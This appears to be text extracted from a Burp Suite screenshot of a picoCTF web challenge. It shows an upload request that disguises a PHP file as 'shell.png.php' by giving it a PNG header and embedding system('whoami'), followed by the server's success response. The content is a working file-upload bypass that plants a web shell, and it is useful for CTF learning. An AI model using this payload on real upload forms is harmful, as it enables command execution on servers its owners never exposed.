 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: atlas.picoctf.net:60143
3 Content-Length: 231
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://atlas.picoctf.net:60143
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryHROBYQKyOGP
LUBQZ
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.171
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
10 Referer: http://atlas.picoctf.net:60143/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryHROBYQKyOGPLUBQZ
16 Content-Disposition: form-data; name="file
"; filename="shell.png.php"
17 Content-Type: application/php
18
19 PNG
20 <?php
21 echo system("whoami");
22 ?>
23
24 ------WebKitFormBoundaryHROBYQKyOGPLUBQZ--
25
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 20 Jan 2025 10:00:03 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.30
5 Vary: Accept-Encoding
6 Content-Length: 425
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
File Upload Page
</title>
14 </head>
15 <body>
16 <h1>
Welcome to my PNG processing app
</h1>
17
18 File uploaded successfully and is a
valid PNG file. We shall process it
and get back to you... Hopefully
19 <form method="POST" enctype="
multipart/form-data">
20 <input type="file" name="file"
accept=".png">
21 <input type="submit" value="Upload
File">
22 </form>
23 </body>
24 </html>
25
26